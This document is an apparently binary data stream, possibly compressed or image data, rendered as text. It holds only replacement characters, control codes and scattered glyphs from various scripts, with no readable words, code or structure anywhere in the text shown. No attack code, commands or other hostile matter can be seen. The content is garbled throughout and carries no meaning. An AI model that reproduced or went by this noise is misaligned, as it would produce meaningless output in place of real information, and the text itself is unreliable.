�O�x�[k�r�����"�C��s��u�v��{����ס�r�M��]	�߿�yf��i̜}ku4�a�x_į���Y$�$�]�h�h�k�l&`�b|��.�W�~��_3���jKC���]+ź�t��|1��^��4�r
H��}�S�b����5��N����KT�ú�p/�X�sL������W5�����xsⶳ��Et����ə�+o�Z+Iar��ņL���L�ezS��n�m����м[�]NmF��7G���T���pkgK���z3�7�?���ֹ״�&�q&n��#'.?�o���':0vz���:W��i˩xkSYX3�"�giD�2�܌Кt�{Hjc$�S��7�Vͩ�:ַ�f�ѮA[K���_����?2���jz��KsH�%b�6:��zT�r�\��i�@J�2	�JȜ�"�w���T��4m-��_I�<5i��[5ݐ9�JM���L�;�g��+�e�3>j�����O�X�I�HZ[G�#�2����p8dl�#<��u���D�L�{�R>��W\�>�j���'�����Ju����n���K�5����I��|;-��Y=�z¥��r��M���F7�v
�۞��b���0��f�m/_�U�OȎ�0Nzq�A<|��L����FkM=�?⟇^}.��s��/4˅�.�g�`�z�����T��Z!F�lrM���?�[�^��~ǶKQ4����q2�݄�qÃ��N8#Iۙ��Mǩ�������B��s4����j�`(	Ð��]��r1��p7T��-I�S�<7���<1�x��_��|�٬f=���U�L0#pn��z��j:|���n~�~Ŀ�~0~��ݥؑ�Ku��+:�Y� ��^T~3�)�.����tp�2+����O�Xݶ�m�wn$v�M���\(<�0s�jz�z��p�3��#�q�XUQ�A���ns�_��9#��)_���B�=`1R�n��|[���-�n�Of\�����e�ό��4b�+: c 8p����М�x�rԹf	R'�aGQA�Nq{��n��&���v� �*J��MeQ4��	��ѩol�|��O
=+�^�:�ω?�� ���/�KÞ�G�3P�.|E}5ݶ���y�En���j���H9ܧ*��U%dC��S���_��'��z��F��O�ؘD:m��Y%'#�O׌���r����z�F���������W(,dnr;ךKs�r�S�<3�jV/8�~�#��DԦ�8 0Q��涄����Vp����%��o�~t�K<[9n&�@�|�nv�x$�z�t���m��uc���Gߟ�%[k?�K��$ri��f�Ȯ����~����#5E)'s�1
ݸ�SR񽭤mqssQ I�i6���l]Z-ٗ4�-�kߴ7��?�s�7A�R�%����?�cR�
kߚ����E���o���A�|D]JEnc�m%����/�P�,U��u�+��֖�8� �Q<>�s��?7����P3���䩞��Z�[;��$Ӝ�8�� �I�1�
�x_º��I.K��2�� �:��y�����NՑa�JRm��?k�ڛ�Ҙ�hj��ё"�v����(����4�<\޲:��X8F܏�p���#�wwZ�5�� څӳ��|�$���j�n�ge<=K݊����fyQ���O�-��i��5i7w�Ff��ZCp��;`�[pP1��~�֑�z+}���#��=��!Ki$� ȇ'�u�8>����=��f����(��l��!q����g����+�6�zf���}o�p	�հ4�:{����;+�c�s�r���7�ݻ���sp��H+G��FJ���NH���Vu)�4w���":��_��ku���r�J0U�~RG��o�Ǯ+ƫ�jNR������<�ſ �)�����j_
��HB��c�e����y�#���6�-��-���x��I���ٴ��*��->&���'�ła?����*�=g������6���][^X݆1�e�e�!���5�-�О�?'��[�&��v�;5y���ݱ���&?����>��e¤W������#��w�{Ķw.� *�m�f �J�$���8���9�� 牗�����}z��M'V�9�T�;�:8������S��ր�e�x�[�zAi�f�;h�fhu�%-i*��2��%��t� ��t�J��^ò:k@��,�]B�eX\Ka{k.$��lK��パ��A�+���J�� �J<Q#�iц�~��' ��$F� X���HN�����C�
i{m�h�u��{Y�imdW��UC `8�H-���޺0pNM��j]����a��/Nх7~%@@���鞕ט����:0����	4�};�6�k[�s@��gt�O�ҹjw0�R�)�Kh�$��C/�F}�{W+v�I�Wi�ܶ����)%'}��Β��Z62��fHkkyjtGc7^�f���#�%ޟ,2����m��]�����S�D�s�O����íF�_��B�~���S��r��1?*��)e�ֵ�NU���VIM#���?��ޫ�j�&H#�%���R�C��9>������Sp��ǵFr�4y�j����/r���npp=H��
Ҭ��l�y���������5�π:���-մZ����dN~�d_B]Hs�����SZ��M�Q�}��q�Ċ>��5�9�����۳�B�2IH&��R�Kbw�v�m��^\�$�qQ9r�F2��b�>l���Q�!k-R��������E9�}�C�S��lOC��a�ǩh���I��\D$��Kvч3�3�+w��r�F�������#�%Ӣ3�� |L�ol5�;X� ��!��b��3�5.�&:�3��M�n�j��������׌�c���f?�F���?�m	�y��φ��
���ë�ܴ���q%Ŭ�$l2�)� �5�glx���6b��!Ce}rzSRM�g9FZ3cJ�9��/񡴝��.^����i��s��Z�6v�v�\^]ܶ����1쪠�>��$칎I�0՟��������� k�po�#�h�|g3�6ܲ�)^����2c�ua`���Vu��x��|��^�˂�W+�T����ۑ��'���B�\ǚ)Y�����xbOZx~�+X'!�dL��|�9�	�8�.jr������Q�e���ڻ��T�# m�m#��c�;S���	�S�~x��;����O���
O�\#R+[�;g�4'�v�]9�[YC?�K�C������x���-�kb}�A� �Vk����԰x;򣝻ּW�����P�R��z� �N+�U�ͻ:9ir��W��@s h��1�������9��)$��]��nH�6vo0`F���|�'ړ�pj��G�~���:�zo�|3�_\iD+��E�'.@ʎO��Br���4���zL�xv2��}F� }л��h�����0���Z�֓��LUkwP�gg4�BG;I(2;��E�梮��X��-�>����R��{�x�gX�UY$�c���Ҳ#��[#_R����0���q/��d���;�'q'c�Pj��P��޹�_Zf�F���΀�<���O8Q�#�^*�����<S⧃����G����\�<�z{�o��荿�!..�M�[)y쵉R`£ �McY����OF��i�3BI���!T �I�{c�k_r�[G�� �4隺>��k��Ht�S���{k�feFx�`��S��pH�5��*+dzR�����ڕ���-����K�Yv�2#�ŗB�Tp��"3�gY%��[�7�n3"��w�F1�~5�W8����(�Emr���15���$�d���$r{��?`��[3�_�W��$���aͰ�i�̱�c�އ�=7}�:0�VR��|�ũ��K����V�A��ᙼ5~��iD�30���V����B�V�Z�T#����C�|]���:tW���
w�C#v�r⺚S��h+�����/÷�o�K�}�Xf�F�q��n&��Bt���SV��rnH���?x�N�,ԼH���{o�X��Fz{T�&�.Z��H�� �C[�Q�R�Yso�)U���ُ�#d�!Ʌ�}��=j�x��|/�qg�V��R�I�H��gU��\q"�����)4��QG���S����븮&�4�1p�3@��!~V'��k�9s�cSH�~�v�f�J�'���,�Z��#���a�b�}��>�s���J�o��6�L ��4�<��� :�.IE.�65��[:+�n�������G�M��=c6��%�'�A$O�,�?w<>�)S��ԑ۾+��.zE���z��t�u�Vb�v3����$Y�yʽ?�\����K�&M����4�xn� P�(�;���p��F�ʝ�;��Ђzu��#Q�te8'%#�������U��#��<ac�%]�B��9��}59����5y��м	��%�r��k �9d񎄖�͎ErU�k�/u���	>)C��\\i�Zv��:.� -��I��	a��v�x���W4��
��?�O�� |o����=0S)1_Z�����`<d���=ԩ�[S�q��*UH��ix���	 �Z�I��;#���y�5���J�n�7&"�˷pV�Gq�SY7+��|���O��S��?���9��q�P�WV�ЪG.Ӟq���<T�ui˚6?OY~4�M�����W�4���9~$�� c��m��q�)HUMʹ8���u�:����t�;����<�No��⾹�̎ѵ� /�1�A �qB��kY�[���|���1|5����5?|fտ��ݱ|�I9�v�F0I;�ڲ|�ks��T0�MGng�l�C�W����/O�޳��{wml��\L�28�0+JSoD~m�������\��0�#j�[ߗSϕ��u:\��g}:�=I�+���)� �ÿ�ׇ~���?�ǂ���� 4�%�"�a�3B2�O9��Iq�b&2c�� �녦�il�"�h�7G�ÿ��!����I�.���ݖ�*Y�(s�릥e�v��>�<?�iZT2�ow�]��sӪ�q��j��&�p8��N�"��+<�� ��������[hK�g�~�><��� -�������I�+��r�GDc��<�ukL�t"�=^_��3���My۲J�[0�YH<����=k���s\�cmY��s�T�K8�5/O�o�Q-�<�K��Mj��{���ُᝥ�v��we������9ڀ�u�&I�vzO�?�s��x6�0!���o���:���sD�u�SM�`�{Y��-��B�o@�<��� ��3� �o�Օ�Ũ���6�O7's�Cc�ܮqMTkr&�/1�6�>1�ɓsƥ'�a��<:�>��*Ӿ��I��e��6�I{5���0� ���������ŋi'�[},Wc�[�cn�h�L~ �)��M�^�/ueq�$��.��ؕ r�����ަ賂�v�t�4�P�nK����QT��񏈑y�^g��4��a���{v�U�Z�������D�r�נ�� �9�+�ӊE��g��v�o��G��nVM������ �I&�:��|1�xŞ���~�+-���H��������G}�=�V��\i�No����7�,���fF\�`��N%p�溡�m�n���zŎ���%���祹�p�^��)8�B�V���ф�y&A�iW4�|�l��d,��`FO�$�s��®Ihi���[M*��y"�X��#exS���=;ו<�mP��u45;-'�F�Y����t��C#P��޸�RQ��k�0m~x��2���]y�����FuBZX@Ø�pz��Ν9RJQ�Ѵ�CO���k:���m�<?�G�[I��Nx1Jp�x�pO`z�+|i�ط�� �~%���	ys�떶�Z��kl�?��\tt<nS׿�5�s6�d���x��-K�� ��H��x##΀r�`�G*y�r�>gcO��?��!�f)��&�j�2�,$r��׃��5oT^��?�QOk��T���Q�K)L���t(h��nyO �k�/�z�s�ş0��� �/[@����i��0F=�~�ՉW��mF����y��1[�!��g�c��d��V����+���0|�ܷz:im�g��l��� n g�z��Ytl�9�?���0b���(�0���G*�ܮ{������������
ھ�u�E�\P�7H���cm����FS�-�=	*��=�Op����	�N�z�����Z�Y�`C$L	*}�*~^F6��鴧tL��?=�%I��j~(�s�Ts"0�Id
q� 6G9�5���tӹ�� ��`�G��=CI�tK�WP�-��i$]�By1�̽��!�x ��#��U��L郹�x�AѾ"�z���P�.jZK��&X� nz��Y���!����o��$u� ���E�8���_핻�5[ď�:k�[�0�x�}훀� ��=T�5��v:0՝	i�?I|%�-J��;�,R�Y��c��V���t{P��.�:�.��l}qV��~�NV�q�.�!������{�I��BR��^S/QM�#�����[c6�.�5pQ�Avzg��iଙ����,=�5���[�h��|��r�S�vD�ތ#�u=��O�T�gU
�� =j�{���:���5�c�M1�Ļy���b�>sڴ�e�g��Mː梣�t8�p߶/����[�xտh�v�j�2Zxs��i��ֵ?�[�!@Y�4n�s�a*��<�T�:\��c�����H|eվ;|V����_�ij��ʾK��$qF	)i�5���)WD���,Q���'�z��ǁ�3�+��Zic�<����J�
�ऄ\d��yҫ9N�V��>��wK֕����C�͈2�;�[�|V�߽� 0.�<�7�߻�f�6�OQ�O���k����M5ux-"VK�\�_�#��>�4C]������+����U�(����n�L��?Z%�Y9[CմZ��Z�n���V(V$�|�����r���Ǧh��,uk�ɖ&��5�����p2:q������y�iN�f���=�K"K��T�x�H���\舫�<GǥV�a��,py�HU�c�g�b��/��>��~!h��F-E��eGF �،�m���[h�h��)k��8OV`�I�s�'��mr�܎�MwM�X.%����!���ߦz��D]�#�#[�|{bt7�'CS����p7~��8���5�Ox�ֶږ�m(��^;�f�������jh�$|H�.�iue�I5�>_٭ǀ9 ���=����c�� �� ,f��OM*��w	0�T� ��5I�X�\����K�S�~�e�$��!f��ʕS�G`[<w4��ݔ���c��S]x�{[�eg��(�K6q�}T���OsK��>)�z���ӵ�>}5^���2��/ ��<��88s2�3��OC�o��tz�� ��1���WP���u߸��B�t��[�>ⱌ�oC��ɴ�4i4�b���1ܘ½�ĳ�����d�s�I�-��:O���+�:��7J9�Y@�e�U�de����m	%������i�5���sE�����&>�y#,Z-��d�9�<b�S�cN��l�K�xV�4�-���!�Hx �#rz� �7o|W|=)�Ʀ��ΣI���k��b�����e�n��CƼژY��1�Fnȩ�C�ǎ4�tO�����<]�#c��{W<��.3����{�/ÈG� ���m��zN�![��E0�prp��ⲏ7Dm�M|H�Ǌ����̴��qw�jJ�p���Is���F*5��WFw��{�����Mo�.k�q�܂�'�d4m��Bh�]��G�i��[�x����v�M�^�t�Y^:0`	�p�߭ve����~��p�<S�w�6��+-s�Idg ��z�1��kz�<|����\/��ߤB�������o�*F�1����%��%	\��^ŧX\_�3�1���K�P98PI�|v�E1m��������Lз��ز������$O�[��`�\�.{�E����SQ�)&�|[ck?\�{����񏑺� 	=ʆ�����7N�%֞�C5�.��6���������)�)؞h����~�|A�ҴR��^��.�dun��� ����*J��Z�>����4/麕�ў	n�u��J|�!$�2��a�8�ҩfoOr䶶�&��K�H��,�|��w��: �$Q�>cv �M�D$oR�U&��:uZ��_����q�>���{-E'R%�tf�۶��r���G�*+%J|�ݕe����������|��.�%Ķ�f�+|��T~ˑ��Ǒ���wJGff��n}���Q/<����c������HH���c=k����t�TY�l-�8
��u�rII=Y%��a��2yP�}�9�����v�7�9����y�e$�(\B�J�l��>��!I4`x��G��ۭcS�X೷��Ụq�wo�T���|�Hp�W����A�o�߷����T��ҒK�r	����-�+��O.���(�P+ԧM�
��"����y_�^���
Ob�u+��n>e�q��=�5�x�S�I6}�����~>��uU�H�3�\���m�9e�2>a��=8��*)*���+C�Յ����mA���c�=6�)�وB��=@�=.e����Ռ�'��ݕ�Y[$��r�M��#ߠ���2M�����e��q���K�9E�?��58�����um.�{�Y$G��h�*m!��d��g��o�	�L��)�H�A�m� ӱ$��J���C.�r ���R��R[��> �h|=���u��N)�e�&S���*9�vs������1�~�SB������[�mV��g�����ap� ��e̛4v��.�q�ŨE�j���)���)bs���KcHk�4^�.��j�X�����.�$ ����_C���'x�8u��9��f�+Us$c��$ 3�s����ϒWdJ��S��Լm�-����u �[y������UT�6ap1�z���hfұ�x�L�W�h�Yo ��A�ndo����0��Iɡ$�����~-�u���i��7��,~d��(2J�H ��0sN2m�;>�Ξ>�3��ڈ�7=�M�R�X:�����a����aY��i��*��dxH@BA�_ˡ�u�d8��3�c�^O��r�3�IkԌ��u�T�֙t�[���[k?ǚd���K���wB �*���o��R�����O�R�oC�����a~�RHē�1�ʂp�8�4J�Ҫ;�z�7Ǿ�"�u_��я��pn�fQ�Ie���7��N(�=ON��ƺ������w�+>��gU.%� �I�� �V�Q��W�7t��/R�:$�MDI��A��r[��"�J솋�ˬ�p�`�s �4p�,�ǌ?˓�A��Z5a��7��_i���\��+�jg�C�!|����*g`8��݇������9��m"�$�| � q��@:��.��'�^�"��ֶ��z�z���A⻎4�Y��`����떶��cHN�t��xGŚ6�m��^ེ)�p��� �<�8$��N�����g�����P�� ��X5���\ByY��5��)&�|���<Ew������x�EP>tU]NI��rz�Q\�.��wL�_�
s��G�^�Ğ��v[D7�%��lt<�u��y ��ʝE�S������o��MEt�uEw ���#�QJ�O7�z3�����^� k�ci�Ě�l0���k��x�gv�����c%���0 ��� U\�</\VmlU=NV���Y���u���L�Q{{��2E����{��Q��e��B<Y���,�%B��!Y-��7�=�0=Z�.��dK�G#�Im��:��t`�t�ţ$�csϨ(��GJ�
��CZ�~վ��?���i��Mp�e���˕$DgVe `�`���5���RT{��7d�t{���N�5�uc3%�rUK�T�a�����`�.5�W0�w΃�h���ڎ�%ŝ��Յ��� ��s�u�Fs��q�1X9N_"������῍��^�%���R[�#u�v�S�7B����v�����"�J|�Q��=K����DX�Rx��⿄N��F�T�z��Fy5��;��8zmI3�߀� ���!�K˖�=6季�w:D�n=�V�J��|�9T�����	�u��$z�T��c��PM�����5�
�jvR_�C���y��q�_�
�m
�"�`fp0E�h�қ��������,%�p_*����
�R�:��ͭO���ks���G����1��?^B�/,M�����f�Iʪfu��I������c��v��5<[nO���^��H��nmE�,�*� 2=��)N*�վ|r�/�8o4o?�U���wl㘟�"'��T�`H=��K�jWV>����ӵ��_�Ƒiz����}�٘��b��1�񞧥y���jh�Q�)�6���9��q,1J��� �{�?�:��h�&�;;�*��Z��X$�l�i��[��O|��i%d=��W̳i�?��L�D�GA�*nRh��Zo���0�į�>H��L�'�WG�Ե�:�P�՚[���0Xy9��Y =�OI�畭�&e�\�cp�'����3Oδ��v+I�0!��0[<����z-͡KGcRmS�vCL��!�i<Gi�0�A#�\�ڡ�=KQ�kK�5/Z]\xF'�u��.'S���s�z|�����E�+Kd}>�/.v�8���fys��}:�խ̕#����v�pl�����O u�sޜ��=������云�Bm.VU��FQpzc��� �Qї�m�ExS��w�n�>�t�yE� ��s���w}Z�\¥܏�>%�<�o<4�Yj-�� �l�c�����g�=�xɲ*�9l����#3�21��*ۀ����	o։�rË����h���j�9?��Բ�FBl��\��RkC��w<%uOi�w+g|�1Z ���ع$����xf��"�%~�\a#�?f_�OS�nnt�$�D�,p�Eb0�q�猁���V����J+���W^�c��-�t�k<�[��u�Iw9Q#�!1�,rxǱ�(O[��f����:F.��:�\��VeY.
�������Y�}�r���|&�Z�֩�j6���2�;�
Q �' ��a��.U�߻�P�`7��;��nb1�JA��~w ��meX·�����iZ�����!nˀv��~R��Y�vbܟ}߉!y-,D�bp�L���f�� ?x��~��w�>�๐��l�.b�ɐ_0nIq�ړ���}E��|E�e,u��-(.ncE�F�S��=սr���p�o�����o�ɇٴ�I�D��x��������'�kͫ��WH�-�=O�o�+�kc������ɺ�hL��^@�WX�teMG�.�8�ly���e��Ὂ�ڽ�	�na�ǹ#�^W�ON��9/`�c���W��2K��ޢ�of��W�+�E}�i����Q"�,䲸�%Y�F�Ȁ�����VU|��3��m|1�hr$���?���.����^7B���SX7'�ғ*I��*{���I�J��K�6�ތ��A�4<w��ӹ3|����W�;�M-&�4����uճȉ���q�G�vl`U���H�گL�~(���m65��ϷIZ�9ʧ<�Ӑz��t��%gJDIFOCȿf���[���#6�us2̬��@X�T0b����Ә(ԧ��I4})�[Acd Մ�z|�_8"�����ύ����Έ�ls�<?��� ���3�6��nnl�-�bt��>�G`NE�F6��иEM�O��)�O}`����[6���vi��Uq �ww p2 �]-Z��Z�q��e|,�Ŧ�� �q͸��߹\�$�+؄n�v�Gk����5����8=G�ַ�i�jJ�6 ��U(���u��CxI�+˭CfL� tۂ}��(���I��gP���v��=���Ws�n�Q�e4�v�V1R��8ەϘ?�7��~�W^����h�M�^@�ZS��#���f�R�1��6~
O�y2v�}�^�]ϙ�Q�H��;Hbu#q���{����ՊV�r�0[@G\c�����ZX#���?j`�|?4����%��jr�+0# �����5�_�F2���[\�'�x�Q��]Z̏l�o"�^�$<��Qߟμ�Rԉ4�������:����S��,)��u�8� ���E��1c�Z,��$Z!`bݒP7�����%��[����MyrQ�\���x�~��5��g�sZi�xl��KY�9�>AW�� ���D��/��@��B�͍I.O��z4�e�&�wzg��]���Z�,#�heM���`x�q�(�0�і��m|=�Vo���X�g�5�
��[h^8a�}iч4�kA���̛��hzv�{y<
�@dRG*�A���)N-Fƥ]cK���V�i���� |֒URA9R3�#8��h��|xb���5�o���˾I��.q��0px���in6�t�q�5���m/o�Z^\��kr�5��r98a�F���D�����WL��m�d�\;�*p�#9������>\�����_��4�;9<�.�ܬ���=��WDKTsK�>i�V#�:?��^T��U���`sӞE\���ԑ�/e`c��Vd4��rX1�\w�DuE;#�/쇈/&������i��V�2,1� 2HJȡ�v��*1Һ�U͜�E��}��ڧ��!���ɵFK2���sɈ�'s'��}�+�x|K�C��U���A�#{9R�)<���;�	)�5��cjuk����X̻��ʻ��z�pMl���+"}g^�?��M�6�Y�D�� �,ȓ'	:�u� �����ъ���~j�Z�� �|UyhT	�W��E��O0e��v�c֪Q��F��gW��X<y��-��3=�G�v$�Bc�|�u�8��[�(���L�F��mOL��h^��ۯ�4M�Lm����pp���I-2Ѣ��v��Xn��c,<��Ҥ��	I�'@��Q[��Z�`�,�N6�#����|r�p�N��Ux�Z�ͳD��A��OM�Ai�٣�F��^�b4�8�Ό��������F�L�?i�����E�\xS��'s�X�z5�v���S����c� �G~j�SRKTj�⹏�t���G�O�>��]J/h:�4��m���(��&{W;�I,��rr �yA�nKftF�g�����uO�Z}���nġ2���܎�W����H�4�X��g��Y�Z-�D6"ܑ���s��\��t���4�7žC�����e� \@���������f�l���uO��M{;ȱs���b�G�E6y|d�zB��V8Z�*�K�.$���,�|�n�	@ 8�� rh%��U��?�آԯ.LWz��k�mX,�4��$�%v��`즥�^�kM���'�x/�m� ��{����	,��B�)	�Q��N�=�
�u�s	'}Ot�w��W���qo���}jN���2�8�cv�c W�94Ս^ȿ^�:�Iᘅ�������(-�F3 �%O$v�8�k�t ֨�
�Q��i�Ǜs�[�a�&L��^�;Ij�M�]��t�$�F3-��n�
c?���^�-an�|��;kH��;<���b�4����,	���nDt�Cf% �7{SJ��d��9�ǎƩ+�U�uŪ�o��s����c��|�� ;��Ӿ\\Js�I���a_��#�М18��
�檭��Ux3��AN�s�۶R��1�׫I�S��+Te;yٶ�q��ҵ�2Ԃ}7Px�o�]�������e(I� �b��o>ń����b?:�W���>ӿgO�:�í_ʽ/6�3�z�	�%n@xn
w=+D���kj}��_���� Դ������L��8*F�1ג6���1�CFs5(-N���:х��MӵI��FV�	=�Q�:z��)�Q���h�0��$����va�Z�EXO\���⎃�r��ɼ=�kM��N�Y�����\�7���e��O�\����Ծ#$~#0ǧ-�j�c T6p܃���E�h���N��/�q��="�o�"��d,���1�Zr۪���8���7�¯̛0���;z
Ӓ[ŘJR���|B��<-����Υ$K+��S��� ¨=�qS*sQ���*G�®�����^�����1y�� ����}*5�n^��hw:��5�/#�Z4�?�#�B����;|HM��qo���T�KҢ���H��*DۉT���}p�'���(��hC�E-B�ği��H��(��<�F�s��y�B%���;��O�K�Ag-t�v)�=I��Z�5������G�sq-��4쪓�죖 �+�j\S���+�W��k��q���Cg�h�����z���쌣c�e�������V�5�[���P���
IH�z�]^��!cͧ��U��&���n5J�>e��n���B������[�@�<W,��-Y���W|���O����ދMZt23[�Vb~�IW'�u��`X�)X�+������Ct��jkq�-��$�ɀ��( �H$��<u��)KgcK�K�KM�x$��H!CGu!�F	B7 ��S�ߴ�=���۫}�<3K��,��$��! ��NK`n'����}�YE���M�E�p[^�H��y���n~S�ÞA�LeR.�\�m�V�_�'���7q#6��Cl��
���rI��|���Z���F�a�����6O�[�)�&*x_�n��F����ܛ�BZ3�;��&;�4��]��d{+�Aય ��#��ml5�t}f�Yh�g���K�$�'~Y*�tÆ9#F�� �� M_Hԅ�2`�����E�p��Ɏ>l�8�+'O��~.+���xz�K1��n}#S�F���B���N	�pjl�M=��5��t�c���f-&�[�`��y�8��r5�HFC�h�gc?�t����$�)u�N��e\z��A����N�S��04�K��d�Ė_����Դ�^B}e�!d�(��=k��Q�[����?�>-2ZA}o�2_6H՚;�Yv�	��(�&RW��e��-�^iӬ�!��B��2}�v쳌���R�n�K[�֛�����\�݉1=ź�n��M��ۃ�Xm �Qy&+���4�CW:O�{k$ڰ��i�֖�JB��$Q��
���F:WL�Aԗᖌ<g��V�^ޘ�K�ܒ˜�ԟݎ�s�:�:�tisJ�xO�SX�y����<�e���grG,==ǥvB���=:T�w=+��D	�Z���,a��B�q���o�k��9osJ��=w�6�a�Y��0�[����n[��3�)���~���
F	��$�k�Cx%r��.ӌ��5��`F�B*u�I�*�� ��:U��n��yV�A���·���c��*��^|'����K5���?��!txݱ��nO�5�5��%GM�������_�4F�̤��<� 3]Ԛ�<
�ۓhɻ����>铩���ks��І7>%]�#�O�*�e�Z^�%���ơI�ȧh8�NzW;���ѹ���^�%�I!�>��y� <��3�����_���|�נm�K��N�I�y��[���<���:���`�-��[1j��ak�C��G�{�����g�m��v:�Ӆ�{�Y�Lk�T��@0x�H����s���_[Դ���N�ھdr�`�2�ۥa�YP[��'���tHaX՘$g�R����� ��t�n����o-Ǜl�'��׸>�ׇ��q�厈�pWђ����[��"�d����9���8tێ�y��?<��"t1�����C���Ӊj*�Ϟ3�7�mė�&$rTB�)����t+\�k���,3A��F����#�{��ީ뱛8oh�N���#3�ek��C쑀��r{VOrlYk�lm<I̗SL��,J�Z��ܰ v��MA�ϟ��jz|���OE!�!�=@�����L��|?;�`�rO��tĉߕ�����n5��w�ܗkX��S9 .��Ich���R^�=oS�wp�{p�����}1��ҿdiK��w��i�i>����8����x�K�F��<���#z'�Ȯ<F[��J�M:��z�\�_�f�� 炙����;3���=�p�cm�C��2P��^&'��5���F�r�R?3wN���n�Ǿ���dϩأjqD��+����>�ML�F\�]��Q��������߇��"ѼKa�Z��7�>���knF�pî}��9�tuF�p�N�<I�=N��Q��L���y`,H%�;mq�������Ԥ�7?�u�m�^���W�gKh�B/8o�!X3����Bi���V���/m�2�3"����0X��n�je̉�C<�wâ;�(��iD2$JeP�2W�
�1�+	J���6��o���O�bA�e��(�"���d�h�~���-P\���&�������c��_m���\1��rF8��Z��u6~:���=x<_��� 6��,r��Āa'���Q�8��%�%I'�~&���o������$n�H`�^�J<��td��ѵ�%�{ķ�4�\ol��n��$|ǚˑ6;;^������OW�#kF}���嶑W��p�H��~��	M�*�s�n�s�'��~x7C�X����g(I��1�	��6��xE ���=�|��2�������ங������z��<ga�K2;;�md�f�@�nT��o��^�����nrm��ژ�?u$x��?۳⟎5�<:|su2y�٬���'p6�<���Oa]42��	$�;��q�������K������N�� ��H�	�������]հxCނV�2����(j}#��D��� i/Y�g���kI�*:]������uVe �����g ��*`���s��-fԪ=�tٲ��~#��>�&�g��<����۽U�$�]��~z���?3��p����/O3I�ڈ$��6��F�~Y$����9�����-��W�D����ϗ����G��HS�z�0�9���Rw����ᓞa��Q).m���P]s��LU��D7/C�ݛ9��s-rJŔ�-��\t��i
RVeڇ* �G;��7�o�[:q� 9�=�=�� m{k?�;S�R����f�a7}��	�AڢPN6F�~��f~:|N�k������"NP��.0rGӌ�p�,lxu):M��5�5��6F�Ve�1�1�^���\�N��Œ � t*�3����6�V��ԺrCp=}_�I.�qf�l��1H��ɼ�9�J曛�����K��uŶkf�;FT����Vr�e�+�z�A��� 4��SkW2��<��տ���0�S��G ���
�E{H�?E>��¿4+-Qu�g�$'�m(�6��X�ּ��q��CT���}=�wC�xỄ�˴Ǯ=� �`�%sU�#돀z���$1[����"�2��b�g�����W�8�\F�A9��
Tb��+�q�n��y�Ǎ�t{�ؠUV�fl/���b�C6�.*.?7����b�շ%���U ���p9?�r�IQ��{�=b���B�DL�����q�V�I!r�����~-x�L�"6�T����]c��& A�rOc׊w����s�蚒hڧ�Q� raG���r9�C�G��je	�n�Y�-��?	�+<�T��[�$��h�'�C/��@�0OqϭRj:2z���㷀u���3�N"߰�:��.6�br�>�3[s)l�����Kjk��^��:�f�P�#�?���k�^���T�GҗVѶ��#��Ͽ5�C�]>]N��Z|�4jA|��~ΰ��M��KSc[����@V��P�Rh��Î:W<j�����ƤWC�����}h3���+��p�`�s�ִUg(���E��"��&k�����K��Y���3áW�H��*8I��j����Y���>�:���E�̷�I Ɨ�;+�@�-�{}�b1�5�b28T���f.-{M9��<]�k�l�_�=b����ќ��鹕1,`�ԯ�zxU�M��K��]�z�o�[����������^o�����ڹ�AY �����^k�J-��h�.z���+xc�!�cAf��dY�6G,_�Nx���V�J�+Z�7�ԯ巔�G{*��KyK9nB�W=��*��V���|G�A����z�ڴ�dK~�H��p\0`;�߇}�a�����{��LgZ�8�I�����������ֵ�HV��X�C� <�~��`�ҽ�-�������g�|X���^C�xK����Of=M/�IK:����8�Z�#������^j��s)�]~�:����`#y��"��w8nr8�z�{-��p������#����'�f��������2�\H�`�� x�b��!�GJ�*�y�zH�O�i��c�&Q��'�Pk��X���Kcş�w�@x�G�!���{�[Q��/.U�����p�� '�<u�xY�&JNr=��<MW�\�/� ��� �è�O��3�{�I.	y�[��n� �������q8��Ϧ�W���O�=� M���v�ߵ����������C-��A���vp���-^>a���iҡ�����V���K�:A�6�!�#)���v�s�ڼ�ihjθB�V#��iVqm��/�IYrC��� d�A��!�������
�N��zrIqmi�K�!z�FR����q�����c��]=5���)�[�B	d=Y���`-���tt��c����H�$�=k� �#��Bc�) z�C���n���x�b0AW�))$����+I1(��t�7mNsŗ�gwc�~\v4n|���C��<6����=�r���� �1��cp	������?�� d��`����.4�����7�T09�8ϥG:�����^$Y�'X�߾���G=03ۊQ~�<��ʞ�}��L��`w��ڷ�l�z2{X�B뵸�P~����M�C������X�P�x���k��mh8hΗT��f�E��&ZM�S"�}���ڹ[�Q����Ėho��ᵾ���fB�@>��A�im�K�=��T�⦙�ǫ| �{�M0c�F�^�r�p�Uc����s[O+���:FU+*R����?m��/�>�.�t�o-�[U�gsgh=�f�������o���Z���~��ͣP���Dh�kr�$7bU�!�⺲(ԧ��Z�##ֆ�#���J�H�c&,�FA�\��օ᧨��� K�������I亄XU�s�3�5��+V�U��4"�'�i儖��v�Ȫ@��T'ѕR*��.��:|��F$�|w]ÿQ�pk��5c.S��Q�|q��io7�:2l���7��  �^�:���L�֬#�G"J�\���\�����?�i+˩�<{���\:�6"�0�,[��>���8�4%�3q\���9�B��_�q�O�'��$�q�l����{7�Vk�|%���H�ڊ:��!]I�����i$l��ϭ/c�K�1��={c�~�ϋ����q��,C�'!�_�Ұ�mOc���TM�p����W4v6��,r����=��$�r)b92Ā��'��ӜҲ�VS��t�n���lt?tH��A���)8��(�J��|Q�5x\VpI���U?O��s���Swc�W�ǉ�a� �~h^"U���g���֥�Ͳ��;�k�{¸q40������5j�����B���g���@ס�6��t� �7�7��,�� |�n��߆ǯ�x��k>,x��0� m��[�������N!H��8ϧ9'<W���jujj�Ɍ�V��a�s�G�/f�=��7s<�J�q���o��}0��9b�^G�RrkqOS��_/�8� u���k^I[QFm�b��o���Xa��pTtROC������z��r'�/��*T��c��r�h��R���h��~c��3+�!�2�g���-����W[���ok���rᙝ�Ǘ��+��0�zu�������o� ��]~���s'��l��[�N0����4�����V����[}K�*�Q`�#�$s_�4��}4l��%����ʲF6�7*��އ���kI7v:i%c�>(|(�<`���	��x8�:�TJ�>�ʤ���#�~6�w�t���q�a�8��:���o��9s]���|wa,^,�/�{(�;Ǚ$��2��.3ׯsM���kJT���y/�/�z��a%��zo�<��_��ch�Uڃ�vS��'8��i�(���@�1��e�M�Mkx�D�^��] �я2,X�[���t*��z�O��	]�]]�c�z�v9;�{�SQ�E�4t����� }�Y��]v|�������N��O�v������jgc�ŵc�� �I�c���M�iͽ��W`��q���>��r}�ݏ�> ~�� t�k���9�P^�,���Q�u��9JN�G�W	Qs;h���m٥����?��1]����dW�/��X���� �31"\ N@<Vs����G�xjF��[Æ1��b�w!�;I϶���k�pqՎ3Rv74�5���z5��m�W�m�P�#u={WM
